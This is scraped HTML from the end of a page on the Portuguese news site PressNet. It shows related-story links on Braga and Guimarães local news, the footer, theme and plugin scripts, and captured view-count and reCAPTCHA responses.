            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/03/24/bombeiros-de-guimaraes-celebram-148-anos-com-entrada-de-novos-operacionais/"  rel="bookmark" class="td-image-wrap " title="Bombeiros de Guimarães celebram 148 anos com entrada de novos operacionais" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/03/noticia-21-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/03/noticia-21-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/03/noticia-21-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bombeiros de Guimarães celebram 148 anos com entrada de novos operacionais" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/03/24/bombeiros-de-guimaraes-celebram-148-anos-com-entrada-de-novos-operacionais/"  rel="bookmark" title="Bombeiros de Guimarães celebram 148 anos com entrada de novos operacionais">Bombeiros de Guimarães celebram 148 anos com entrada de novos operacionais</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T18:20:31+00:00" >March 24, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/03/31/guimaraes-e-palco-de-um-evento-impar-dedicado-ao-pensamento/"  rel="bookmark" class="td-image-wrap " title="Guimarães é palco de um evento ímpar dedicado ao pensamento" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/03/noticia-32-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/03/noticia-32-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/03/noticia-32-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Guimarães é palco de um evento ímpar dedicado ao pensamento" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/03/31/guimaraes-e-palco-de-um-evento-impar-dedicado-ao-pensamento/"  rel="bookmark" title="Guimarães é palco de um evento ímpar dedicado ao pensamento">Guimarães é palco de um evento ímpar dedicado ao pensamento</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T10:05:34+00:00" >March 31, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69717b4f7c39b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-5bdd39ba253440a48606198b7085b9ec">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"63426\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "63426" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[7.9,46.2],"today_humidity":86,"today_wind_speed":[6,3.7],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[7,45],"owm_day_index":8},{"timestamp":1769212800,"day_name":"Sat","day_temp":[8,47],"owm_day_index":16},{"timestamp":1769299200,"day_name":"Sun","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769385600,"day_name":"Mon","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[63426]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"63426":23}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uWXg0qVLlGFi6aFBQHpMMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044819432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>